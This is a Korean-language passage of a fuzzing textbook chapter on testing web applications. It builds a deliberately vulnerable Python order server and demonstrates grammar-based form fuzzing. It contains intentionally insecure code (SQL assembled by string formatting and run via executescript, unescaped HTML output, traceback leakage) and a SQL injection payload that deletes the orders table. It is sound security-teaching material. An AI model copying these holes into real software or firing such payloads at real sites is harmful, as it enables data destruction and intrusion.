
Testing Web Applications
목차
- Synopsis
- Fuzzing Web Forms
- SQL Injection Attacks
- A Web User Interface
- Excursion: Implementing a Web Server
- Running the Server
- Interacting with the Server
- Fuzzing Input Forms
- Fuzzing with Expected Values
- Fuzzing with Unexpected Values
- Extracting Grammars for Input Forms
- Searching HTML for Input Fields
- Mining Grammars for Web Pages
- A Fuzzer for Web Forms
- Crawling User Interfaces
- Excursion: Implementing a Crawler
- End of Excursion
- Crafting Web Attacks
- HTML Injection Attacks
- Cross-Site Scripting Attacks
- SQL Injection Attacks
- Leaking Internal Information
- Fully Automatic Web Attacks
- Lessons Learned
Synopsis
이 챕터에서 제공하는 코드를 사용하기 위해서 추가하세요.
>>> from fuzzingbook.WebFuzzer import <identifier>이 챕터는 간단한(그리고 취약한) 웹 서버와 두 가지 퍼저를 제공합니다.
Fuzzing Web Forms

WebFormFuzzer는 웹 form과 상호 작용하는 방법을 방법을 보여줍니다. 웹 form과 함께 URL이 주어지면, URL을 생성하는 문법을 자동으로 추출합니다. 이 URL에는 모든 form 요소에 대한 값이 포함되어 있습니다. GET form과 HTML form의 하위 요소들만 지원됩니다.
취약한 웹 서버에 대해 추출된 문법은 다음과 같습니다.
>>> web_form_fuzzer = WebFormFuzzer(httpd_url)
>>> web_form_fuzzer.grammar['<start>']
['<action>?<query>']
>>> web_form_fuzzer.grammar['<action>']
['/order']
>>> web_form_fuzzer.grammar['<query>']
['<item>&<name>&<email-1>&<city>&<zip>&<terms>&<submit-1>']퍼징에 사용하면 모든 form 값이 채워진 경로가 생성됩니다. 이 경로에 액세스하는 것은 form을 작성하고 제출하는 것과 같습니다.
>>> web_form_fuzzer.fuzz()
'/order?item=lockset&name=%43+&email=+c%40_+c&city=%37b_4&zip=5&terms=on&submit='WebFormFuzzer.fuzz()를 반복해서 호출하면 매번 다른 (fuzzed) 값으로 폼을 생성합니다.
내부적으로 WebFormFuzzer는 HTMLGrammarMiner라는 도우미 클래스를 기반으로 합니다. 더 많은 기능을 포함하도록 기능을 확장할 수 있습니다.
SQL Injection Attacks
SQLInjectionFuzzer는 WebFuzzer의 확장으로 생성자가 추가적인 페이로드(서버에 인젝션되고 실행되는)를 사용합니다. 그 외에는 WebFormFuzzer와 같이 사용합니다.
>>> sql_fuzzer = SQLInjectionFuzzer(httpd_url, "DELETE FROM orders")
>>> sql_fuzzer.fuzz()
"/order?item=lockset&name=+&email=0%404&city=+'+)%3b+DELETE+FROM+orders%3b+--&zip='+OR+1%3d1--'&terms=on&submit="보시다시피 검색할 경로에는 form 필드 값 중 하나로 인코딩된 페이로드가 포함됩니다.
내부적으로 SQLInjectionFuzer는 SQLInjectionGrammarMiner라는 도우미 클래스를 기반으로 구축되며, 기능을 확장하여 더 많은 기능을 포함할 수 있습니다.
SQLInjectionFuzzer는 malicious fuzzer를 구축하는 방법에 대한 개념 증명입니다. 실제로 사용하려면 코드를 연구하고 확장해야 합니다.
A Web User Interface
간단한 예부터 시작하겠습니다. 우리는 이 책의 독자들이 fuzzing book-branded fan articles("swag")를 살 수 있는 웹 서버를 구축하기를 원합니다. 실제로, 우리는 이러한 목적을 위해 기존의 Web shop(또는 적절한 프레임워크)을 사용할 것입니다. 이 책의 목적을 위해 우리는 파이썬 라이브러리에서 제공하는 HTTP 서버 기능을 기반으로 자체 웹 서버를 구축할 것입니다.
Excursion: Implementing a Web Server
우리의 모든 웹 서버는 이름에서 알 수 있듯이 임의의 웹 페이지 요청을 처리하는 HTTPRequestHandler에 정의되어 있습니다.
from http.server import HTTPServer, BaseHTTPRequestHandler
from http.server import HTTPStatus # type: ignoreclass SimpleHTTPRequestHandler(BaseHTTPRequestHandler):
"""A simple HTTP server"""
passTaking Orders
웹 서버의 경우 다음과 같은 여러 웹 페이지가 필요합니다.
- 고객이 주문할 수 있는 페이지
- 주문 내역을 볼 수 있는 페이지
- "Page Not Found" 같은 오류 메시지를 표시하는 페이지
우리는 주문서부터 시작합니다. FUZZINGBOOK_SWAG 딕셔너리는 고객이 주문할 수 있는 품목과 긴 설명을 보유하고 있습니다.
import bookutilsfrom typing import NoReturn, Tuple, Dict, List, Optional, UnionFUZZINGBOOK_SWAG = {
"tshirt": "One FuzzingBook T-Shirt",
"drill": "One FuzzingBook Rotary Hammer",
"lockset": "One FuzzingBook Lock Set"
}아래는 주문서의 HTML 코드입니다. 주문할 swag를 선택하는 메뉴는 FUZZINGBOOK_SWAG에서 동적으로 생성됩니다. 정확한 배송 주소, 결제, 장바구니 등 많은 세부 사항은 생략합니다.
HTML_ORDER_FORM = """
<html><body>
<form action="/order" style="border:3px; border-style:solid; border-color:#FF0000; padding: 1em;">
<strong id="title" style="font-size: x-large">Fuzzingbook Swag Order Form</strong>
<p>
Yes! Please send me at your earliest convenience
<select name="item">
"""
# (We don't use h2, h3, etc. here
# as they interfere with the notebook table of contents)
for item in FUZZINGBOOK_SWAG:
HTML_ORDER_FORM += \
'<option value="{item}">{name}</option>\n'.format(item=item,
name=FUZZINGBOOK_SWAG[item])
HTML_ORDER_FORM += """
</select>
<br>
<table>
<tr><td>
<label for="name">Name: </label><input type="text" name="name">
</td><td>
<label for="email">Email: </label><input type="email" name="email"><br>
</td></tr>
<tr><td>
<label for="city">City: </label><input type="text" name="city">
</td><td>
<label for="zip">ZIP Code: </label><input type="number" name="zip">
</tr></tr>
</table>
<input type="checkbox" name="terms"><label for="terms">I have read
the <a href="/terms">terms and conditions</a></label>.<br>
<input type="submit" name="submit" value="Place order">
</p>
</form>
</body></html>
"""주문 form은 다음과 같습니다.
from IPython.display import display
from bookutils import HTMLHTML(HTML_ORDER_FORM)
이 form은 뒤에 서버가 없으므로 아직 작동하지 않습니다. "주문하기"를 누르면 존재하지 않는 페이지가 나타납니다.
Order Confirmation
주문이 들어오면 이전에 고객이 제출한 정보가 확인 페이지에 표시됩니다. 다음은 HTML 코드와 렌더링 결과입니다.
HTML_ORDER_RECEIVED = """
<html><body>
<div style="border:3px; border-style:solid; border-color:#FF0000; padding: 1em;">
<strong id="title" style="font-size: x-large">Thank you for your Fuzzingbook Order!</strong>
<p id="confirmation">
We will send <strong>{item_name}</strong> to {name} in {city}, {zip}<br>
A confirmation mail will be sent to {email}.
</p>
<p>
Want more swag? Use our <a href="/">order form</a>!
</p>
</div>
</body></html>
"""HTML(HTML_ORDER_RECEIVED.format(item_name="One FuzzingBook Rotary Hammer",
name="Jane Doe",
email="doe@example.com",
city="Seattle",
zip="98104"))
Terms and Conditions
웹 사이트는 필요한 법률 용어를 가지고 있어야만 완성할 수 있습니다. 이 페이지에는 몇 가지 약관이 표시됩니다.
HTML_TERMS_AND_CONDITIONS = """
<html><body>
<div style="border:3px; border-style:solid; border-color:#FF0000; padding: 1em;">
<strong id="title" style="font-size: x-large">Fuzzingbook Terms and Conditions</strong>
<p>
The content of this project is licensed under the
<a href="https://creativecommons.org/licenses/by-nc-sa/4.0/">Creative Commons
Attribution-NonCommercial-ShareAlike 4.0 International License.</a>
</p>
<p>
To place an order, use our <a href="/">order form</a>.
</p>
</div>
</body></html>
"""HTML(HTML_TERMS_AND_CONDITIONS)
Storing Orders
주문을 저장하기 위해 orders.db 파일에 저장된 데이터베이스를 사용합니다.
import sqlite3
import osORDERS_DB = "orders.db"데이터베이스와 상호 작용하기 위해 SQL 명령을 사용합니다. 다음 명령은 HTML form에서 사용하는 것과 동일한 항목, 이름, 이메일, 도시 및 우편 번호에 대한 5개의 텍스트 열이 있는 표를 만듭니다.
def init_db():
if os.path.exists(ORDERS_DB):
os.remove(ORDERS_DB)
db_connection = sqlite3.connect(ORDERS_DB)
db_connection.execute("DROP TABLE IF EXISTS orders")
db_connection.execute("CREATE TABLE orders "
"(item text, name text, email text, "
"city text, zip text)")
db_connection.commit()
return db_connectiondb = init_db()이 시점에서 데이터베이스는 여전히 비어 있습니다.
print(db.execute("SELECT * FROM orders").fetchall())
>>> []SQL INSERT 명령을 사용하여 항목을 추가할 수 있습니다.
db.execute("INSERT INTO orders " +
"VALUES ('lockset', 'Walter White', "
"'white@jpwynne.edu', 'Albuquerque', '87101')")
db.commit()이제 다음 값이 데이터베이스에 있습니다.
print(db.execute("SELECT * FROM orders").fetchall())
>>> [('lockset', 'Walter White', 'white@jpwynne.edu', 'Albuquerque', '87101')]테이블에서 항목을 다시 삭제할 수도 있습니다(예: 주문 완료 후).
db.execute("DELETE FROM orders WHERE name = 'Walter White'")
db.commit()print(db.execute("SELECT * FROM orders").fetchall())
>>> []Handling HTTP Requests
우리는 주문서와 데이터베이스를 가지고 있습니다. 이제 우리는 모든 것을 하나로 묶는 웹 서버가 필요합니다. Python http.server 모듈은 간단한 HTTP 서버를 구축하는 데 필요한 모든 것을 제공합니다. HTTPRequestHandler는 HTTP 요청, 특히 웹 페이지 검색을 위한 GET 요청을 받고 처리하는 객체입니다.
주어진 경로를 기반으로 분기하여 요청된 웹 페이지를 제공하는 do_GET() 메서드를 구현합니다. / 경로를 요청하면 주문 form이 생성됩니다. /order로 시작하는 경로는 처리할 주문을 전송합니다. 다른 모든 요청은 Page Not Found로 끝납니다.
class SimpleHTTPRequestHandler(SimpleHTTPRequestHandler):
def do_GET(self):
try:
# print("GET " + self.path)
if self.path == "/":
self.send_order_form()
elif self.path.startswith("/order"):
self.handle_order()
elif self.path.startswith("/terms"):
self.send_terms_and_conditions()
else:
self.not_found()
except Exception:
self.internal_server_error()Order Form
홈 페이지(즉, /에서 페이지 가져오기)에 접속하는 것은 다음과 같이 간단합니다. 위에서 정의한 대로 html_order_form을 제공합니다.
class SimpleHTTPRequestHandler(SimpleHTTPRequestHandler):
def send_order_form(self):
self.send_response(HTTPStatus.OK, "Place your order")
self.send_header("Content-type", "text/html")
self.end_headers()
self.wfile.write(HTML_ORDER_FORM.encode("utf8"))마찬가지로 이용약관을 보낼수 있습니다.
class SimpleHTTPRequestHandler(SimpleHTTPRequestHandler):
def send_terms_and_conditions(self):
self.send_response(HTTPStatus.OK, "Terms and Conditions")
self.send_header("Content-type", "text/html")
self.end_headers()
self.wfile.write(HTML_TERMS_AND_CONDITIONS.encode("utf8"))Processing Orders
사용자가 주문 form에서 제출을 누르면 웹 브라우저가 form의 URL을 만들고 검색합니다.
<hostname>/order?field_1=value_1&field_2=value_2&field_3=value_3여기서 각 field_i는 HTML 형식의 필드 이름이고 value_i는 사용자가 제공한 값입니다. 값은 chpapter on coverage에서 보았던 CGI 인코딩을 사용합니다. 즉, 스페이스는 +로 변환되고 숫자나 문자가 아닌 문자는 %nn으로 변환됩니다. 여기서 nn은 문자의 16진수 값입니다.
시애틀의 Jane Doe doe@example.com에서 티셔츠를 주문하는 경우 브라우저가 만드는 URL은 다음과 같습니다.
<hostname>/order?item=tshirt&name=Jane+Doe&email=doe%40example.com&city=Seattle&zip=98104쿼리를 처리할 때 HTTP request handler의 self.path 속성은 액세스된 경로(즉, 이후의 모든 경로)를 저장합니다. 도우미 메서드 get_field_values()는 self.path를 사용하고 값의 딕셔너리를 반환합니다.
import urllib.parseclass SimpleHTTPRequestHandler(SimpleHTTPRequestHandler):
def get_field_values(self):
# Note: this fails to decode non-ASCII characters properly
query_string = urllib.parse.urlparse(self.path).query
# fields is { 'item': ['tshirt'], 'name': ['Jane Doe'], ...}
fields = urllib.parse.parse_qs(query_string, keep_blank_values=True)
values = {}
for key in fields:
values[key] = fields[key][0]
return valueshandle_order() 메서드는 URL에서 이러한 값을 가져와서 주문을 저장하고 주문을 확인하는 페이지를 반환합니다. 문제가 발생하면 내부 서버 오류를 전송합니다.
class SimpleHTTPRequestHandler(SimpleHTTPRequestHandler):
def handle_order(self):
values = self.get_field_values()
self.store_order(values)
self.send_order_received(values)주문을 저장하면 위에서 정의한 데이터베이스 연결이 사용됩니다. URL에서 추출된 값으로 인스턴스화된 SQL 명령을 생성합니다.
class SimpleHTTPRequestHandler(SimpleHTTPRequestHandler):
def store_order(self, values):
db = sqlite3.connect(ORDERS_DB)
# The following should be one line
sql_command = "INSERT INTO orders VALUES ('{item}', '{name}', '{email}', '{city}', '{zip}')".format(**values)
self.log_message("%s", sql_command)
db.executescript(sql_command)
db.commit()주문 저장 후 확인 HTML 페이지를 보내며, URL의 값으로 다시 인스턴스화 됩니다.
class SimpleHTTPRequestHandler(SimpleHTTPRequestHandler):
def send_order_received(self, values):
# Should use html.escape()
values["item_name"] = FUZZINGBOOK_SWAG[values["item"]]
confirmation = HTML_ORDER_RECEIVED.format(**values).encode("utf8")
self.send_response(HTTPStatus.OK, "Order received")
self.send_header("Content-type", "text/html")
self.end_headers()
self.wfile.write(confirmation)Other HTTP commands
GET 명령 외에도, HTTP 서버는 다른 HTTP 명령도 지원할 수 있습니다. 우리는 웹 페이지의 HEAD 정보를 반환하는 HEAD 명령을 지원합니다. 우리의 경우, 이것은 항상 비어 있습니다.
class SimpleHTTPRequestHandler(SimpleHTTPRequestHandler):
def do_HEAD(self):
# print("HEAD " + self.path)
self.send_response(HTTPStatus.OK)
self.send_header("Content-type", "text/html")
self.end_headers()Error Handling
주문을 제출하고 처리할 수 있는 페이지를 정의했습니다. 이제 발생할 수 있는 오류에 대해서도 몇 페이지가 필요합니다.
Page Not Found
존재하지 않는 페이지(즉, / 또는 /order를 제외한 모든 페이지)가 요청될 경우 이 페이지가 표시됩니다.
HTML_NOT_FOUND = """
<html><body>
<div style="border:3px; border-style:solid; border-color:#FF0000; padding: 1em;">
<strong id="title" style="font-size: x-large">Sorry.</strong>
<p>
This page does not exist. Try our <a href="/">order form</a> instead.
</p>
</div>
</body></html>
"""HTML(HTML_NOT_FOUND)
not_found() 메서드는 적절한 HTTP 상태 코드를 사용하여 이 메시지를 보냅니다.
class SimpleHTTPRequestHandler(SimpleHTTPRequestHandler):
def not_found(self):
self.send_response(HTTPStatus.NOT_FOUND, "Not found")
self.send_header("Content-type", "text/html")
self.end_headers()
message = HTML_NOT_FOUND
self.wfile.write(message.encode("utf8"))Internal Errors
이 페이지는 발생할 수 있는 내부 오류에 대해 표시됩니다. 진단 목적으로 오류가 발생한 함수의 traceback 기능이 포함되어 있습니다.
HTML_INTERNAL_SERVER_ERROR = """
<html><body>
<div style="border:3px; border-style:solid; border-color:#FF0000; padding: 1em;">
<strong id="title" style="font-size: x-large">Internal Server Error</strong>
<p>
The server has encountered an internal error. Go to our <a href="/">order form</a>.
<pre>{error_message}</pre>
</p>
</div>
</body></html>
"""HTML(HTML_INTERNAL_SERVER_ERROR)
import sys
import tracebackclass SimpleHTTPRequestHandler(SimpleHTTPRequestHandler):
def internal_server_error(self):
self.send_response(HTTPStatus.INTERNAL_SERVER_ERROR, "Internal Error")
self.send_header("Content-type", "text/html")
self.end_headers()
exc = traceback.format_exc()
self.log_message("%s", exc.strip())
message = HTML_INTERNAL_SERVER_ERROR.format(error_message=exc)
self.wfile.write(message.encode("utf8"))Logging
서버는 백그라운드에서 별도의 프로세스로 실행되며, 항상 명령을 수신하기 위해 대기합니다. 서버가 무엇을 하고 있는지 보기 위해, 우리는 특별한 로깅 메커니즘을 구현합니다. httpd_message_queue는 하나의 프로세스(서버)가 Python 객체를 저장하고 다른 프로세스(노트북)가 객체를 검색할 수 있는 대기열을 설정합니다. 이를 통해 서버에서 로그 메시지를 전달하고, 이를 노트북에 표시할 수 있습니다.
멀티프로세싱의 경우 노트북에서도 작동하는 표준 Python 멀티프로세싱 모듈의 변형인 멀티프로세싱 모듈을 사용합니다. 이 코드를 노트북 외부에서 실행할 경우 다중 처리를 대신 사용할 수도 있습니다.
from multiprocess import Queue # type: ignoreHTTPD_MESSAGE_QUEUE = Queue()다음 두 메시지를 대기열에 넣습니다.
HTTPD_MESSAGE_QUEUE.put("I am another message")
HTTPD_MESSAGE_QUEUE.put("I am one more message")서버 메시지를 노트북의 다른 부분과 구별하기 위해 다음과 같이 특별한 형식을 지정합니다.
from bookutils import rich_output, terminal_escapedef display_httpd_message(message: str) -> None:
if rich_output():
display(
HTML(
'<pre style="background: NavajoWhite;">' +
message +
"</pre>"))
else:
print(terminal_escape(message))display_httpd_message("I am a httpd server message")
>>> I am a httpd server messageprint_httpd_messages() 메서드는 지금까지 큐에 누적된 모든 메시지를 출력합니다.
def print_httpd_messages():
while not HTTPD_MESSAGE_QUEUE.empty():
message = HTTPD_MESSAGE_QUEUE.get()
display_httpd_message(message)import timetime.sleep(1)
print_httpd_messages()I am another message
I am one more messageclear_httpd_messages()를 사용하면 보류 중인 모든 메시지를 자동으로 삭제할 수 있습니다.
def clear_httpd_messages() -> None:
while not HTTPD_MESSAGE_QUEUE.empty():
HTTPD_MESSAGE_QUEUE.get()request handler의 log_message() 메서드는 큐를 사용하여 메시지를 저장합니다.
class SimpleHTTPRequestHandler(SimpleHTTPRequestHandler):
def log_message(self, format: str, *args) -> None:
message = ("%s - - [%s] %s\n" %
(self.address_string(),
self.log_date_time_string(),
format % args))
HTTPD_MESSAGE_QUEUE.put(message)chapter on carving에서는 주어진 URL의 내용을 검색하는 webbrowser() 메서드를 도입했습니다. 이제 서버에서 생성된 로그 메시지도 출력할 수 있도록 확장합니다.
import requestsdef webbrowser(url: str, mute: bool = False) -> str:
"""Download and return the http/https resource given by the URL"""
try:
r = requests.get(url)
contents = r.text
finally:
if not mute:
print_httpd_messages()
else:
clear_httpd_messages()
return contentswebbrowser()를 사용하면 웹 서버를 설치하고 실행할 수 있습니다.
Running the Server
서버를 로컬 호스트에서 실행합니다. 즉, 이 노트북을 실행하는 것과 동일한 시스템입니다. 액세스 가능한 포트가 있는지 확인하고 생성된 URL을 이전에 만든 대기열에 넣습니다.
def run_httpd_forever(handler_class: type) -> NoReturn:
host = "127.0.0.1" # localhost IP
for port in range(8800, 9000):
httpd_address = (host, port)
try:
httpd = HTTPServer(httpd_address, handler_class)
break
except OSError:
continue
httpd_url = "http://" + host + ":" + repr(port)
HTTPD_MESSAGE_QUEUE.put(httpd_url)
httpd.serve_forever()start_httpd() 함수는 서버를 별도의 프로세스에서 시작하며, 이 프로세스에서는 다중 프로세스 모듈을 사용합니다. 메시지 대기열에서 URL을 검색하여 반환하므로 서버와의 대화를 시작할 수 있습니다.
from multiprocess import Processdef start_httpd(handler_class: type = SimpleHTTPRequestHandler) \
-> Tuple[Process, str]:
clear_httpd_messages()
httpd_process = Process(target=run_httpd_forever, args=(handler_class,))
httpd_process.start()
httpd_url = HTTPD_MESSAGE_QUEUE.get()
return httpd_process, httpd_url이제 서버를 시작하고 서버의 URL을 저장하겠습니다.
httpd_process, httpd_url = start_httpd()
httpd_url'http://127.0.0.1:8800'Interacting with the Server
이제 방금 만든 서버에 액세스하겠습니다.
Direct Browser Access
로컬 호스트에서 Jupyter 노트북 서버를 실행하고 있다면, 이제 주어진 URL에서 직접 서버에 접근할 수 있습니다. 아래 링크를 클릭하여 httpd_url에서 주소를 여십시오.
Note: 이는 로컬 호스트에서 Jupyter 노트북 서버를 실행하는 경우에만 작동합니다.
def print_url(url: str) -> None:
if rich_output():
display(HTML('<pre><a href="%s">%s</a></pre>' % (url, url)))
else:
print(terminal_escape(url))print_url(httpd_url)
>>> http://127.0.0.1:8800훨씬 더 편리하게 아래 창을 사용하여 서버와 직접 상호 작용할 수 있습니다.
참고: 이는 로컬 호스트에서 Jupyter 노트북 서버를 실행하는 경우에만 작동합니다.
from IPython.display import IFrameIFrame(httpd_url, '100%', 230)또한 주문 데이터베이스(db)에서 주문을 확인할 수 있습니다.
print(db.execute("SELECT * FROM orders").fetchall())
>>> []주문 데이터베이스를 지울 수 있습니다.
db.execute("DELETE FROM orders")
db.commit()Retrieving the Home Page
우리의 브라우저가 서버와 직접 소통할 수 없어도 노트북은 할 수 있습니다. 예를 들어 홈 페이지의 내용을 검색하여 표시할 수 있습니다.
contents = webbrowser(httpd_url)127.0.0.1 - - [18/May/2022 12:46:27] "GET / HTTP/1.1" 200 -HTML(contents)
Placing Orders
이 form을 테스트하기 위해 주문이 포함된 URL을 생성하고 서버에서 처리할 수 있습니다.
urljoin() 메서드는 기본 URL(즉, 서버의 URL)과 경로(예: 주문 경로)를 결합합니다.
from urllib.parse import urljoin, urlspliturljoin(httpd_url, "/order?foo=bar")'http://127.0.0.1:8800/order?foo=bar'urljoin()을 사용하면 주문 form을 제출할 때 브라우저에서 생성된 URL과 동일한 전체 URL을 만들 수 있습니다. 생성된 서버 로그에서 볼 수 있듯이 이 URL을 브라우저로 전송하면 효과적으로 주문을 할 수 있습니다.
contents = webbrowser(urljoin(httpd_url,
"/order?item=tshirt&name=Jane+Doe&email=doe%40example.com&city=Seattle&zip=98104"))127.0.0.1 - - [18/May/2022 12:46:27] INSERT INTO orders VALUES ('tshirt', 'Jane Doe', 'doe@example.com', 'Seattle', '98104')127.0.0.1 - - [18/May/2022 12:46:27] "GET /order?item=tshirt&name=Jane+Doe&email=doe%40example.com&city=Seattle&zip=98104 HTTP/1.1" 200 -반환된 웹 페이지에서 주문을 확인합니다.
HTML(contents)
데이터베이스에도 순서가 있습니다.
print(db.execute("SELECT * FROM orders").fetchall())
>>> [('tshirt', 'Jane Doe', 'doe@example.com', 'Seattle', '98104')]Error Messages
또한 서버가 잘못된 요청에 올바르게 응답하는지 테스트할 수 있습니다. 예를 들어 존재하지 않는 페이지는 올바르게 처리됩니다.
HTML(webbrowser(urljoin(httpd_url, "/some/other/path")))127.0.0.1 - - [18/May/2022 12:46:27] "GET /some/other/path HTTP/1.1" 404 -
내부 서버 오류에 대한 페이지도 있습니다. 서버에서 이 페이지를 제작하게 할 수 있을까요? 이 문제를 해결하려면 서버를 철저히 테스트해야 합니다. 이 장의 나머지 부분에서 이 작업을 수행합니다.
Fuzzing Input Forms
서버를 설정하고 시작한 후, 이제 서버를 체계적으로 테스트해 보겠습니다. 처음에는 예상 가능한 값을, 그 다음에는 덜 예상 가능한 값으로 테스트해 보겠습니다.
Fuzzing with Expected Values
주문은 모두 적절한 URL을 생성함으로써 이루어지기 때문에, 우리는 주문 URL을 인코딩하는 문법 ORDER_GRAMMA를 정의합니다. 이름, 이메일 주소, 도시 및 (랜덤) 숫자에 대한 몇 가지 샘플 값이 함께 제공됩니다.
Excursion: Implementing cgi_decode()
URL의 일부가 되는 문자열을 쉽게 정의하기 위해 cgi_encode() 함수를 정의하여 문자열을 가져와 CGI로 자동 인코딩합니다.
import stringdef cgi_encode(s: str, do_not_encode: str = "") -> str:
ret = ""
for c in s:
if (c in string.ascii_letters or c in string.digits
or c in "$-_.+!*'()," or c in do_not_encode):
ret += c
elif c == ' ':
ret += '+'
else:
ret += "%%%02x" % ord(c)
return ret
s = cgi_encode('Is "DOW30" down .24%?')
s
>>> 'Is+%22DOW30%22+down+.24%25%3f'선택적 매개 변수 do_not_encode를 사용하면 특정 문자를 인코딩에서 건너뛸 수 있습니다. 이것은 문법 규칙을 인코딩할 때 유용합니다.
cgi_encode("<string>@<string>", "<>")
>>> '<string>%40<string>'cgi_encode() 함수는 chapter on coverage에서 정의된 cgi_decode() 함수와 정확히 반대 역할을 합니다.
from Coverage import cgi_decode # minor dependencycgi_decode(s)
>>> 'Is "DOW30" down .24%?'End of Excursion
문법에서 우리는 cgi_encode()를 사용하여 문자열을 인코딩합니다.
from Grammars import crange, is_valid_grammar, syntax_diagram, GrammarORDER_GRAMMAR: Grammar = {
"<start>": ["<order>"],
"<order>": ["/order?item=<item>&name=<name>&email=<email>&city=<city>&zip=<zip>"],
"<item>": ["tshirt", "drill", "lockset"],
"<name>": [cgi_encode("Jane Doe"), cgi_encode("John Smith")],
"<email>": [cgi_encode("j.doe@example.com"), cgi_encode("j_smith@example.com")],
"<city>": ["Seattle", cgi_encode("New York")],
"<zip>": ["<digit>" * 5],
"<digit>": crange('0', '9')
}assert is_valid_grammar(ORDER_GRAMMAR)syntax_diagram(ORDER_GRAMMAR)
grammar fuzzers 중 하나를 사용하여 이 문법을 인스턴스화하고 URL을 생성할 수 있습니다.
from GrammarFuzzer import GrammarFuzzerorder_fuzzer = GrammarFuzzer(ORDER_GRAMMAR)
[order_fuzzer.fuzz() for i in range(5)]['/order?item=drill&name=Jane+Doe&email=j.doe%40example.com&city=New+York&zip=42436',
'/order?item=drill&name=John+Smith&email=j_smith%40example.com&city=New+York&zip=56213',
'/order?item=drill&name=Jane+Doe&email=j_smith%40example.com&city=Seattle&zip=63628',
'/order?item=drill&name=John+Smith&email=j.doe%40example.com&city=Seattle&zip=59538',
'/order?item=drill&name=Jane+Doe&email=j_smith%40example.com&city=New+York&zip=41160']다음 URL을 서버로 전송하면 해당 URL이 올바르게 처리됩니다.
HTML(webbrowser(urljoin(httpd_url, order_fuzzer.fuzz())))127.0.0.1 - - [18/May/2022 12:46:28] INSERT INTO orders VALUES ('lockset', 'Jane Doe', 'j_smith@example.com', 'Seattle', '16631')127.0.0.1 - - [18/May/2022 12:46:28] "GET /order?item=lockset&name=Jane+Doe&email=j_smith%40example.com&city=Seattle&zip=16631 HTTP/1.1" 200 -
print(db.execute("SELECT * FROM orders").fetchall())
>>> [('tshirt', 'Jane Doe', 'doe@example.com', 'Seattle', '98104'), ('lockset', 'Jane Doe', 'j_smith@example.com', 'Seattle', '16631')]Fuzzing with Unexpected Values
이제 "표준" 값이 들어갔을 때 서버가 잘 작동한다는 것을 알 수 있습니다. 하지만 만약 우리가 비표준 값을 넣으면 어떻게 될까요? 이를 위해 URL에 랜덤 변경을 삽입하는 mutation fuzzer를 사용합니다. 우리의 시드(즉, 변이될 값)는 grammar fuzzer에서 나옵니다.
seed = order_fuzzer.fuzz()
seed
>>> '/order?item=drill&name=Jane+Doe&email=j.doe%40example.com&city=Seattle&zip=45732'이 문자열을 변환하면 필드 값뿐만 아니라 필드 이름 및 URL 구조에서도 돌연변이가 발생합니다.
from MutationFuzzer import MutationFuzzer # minor deoendencymutate_order_fuzzer = MutationFuzzer([seed], min_mutations=1, max_mutations=1)
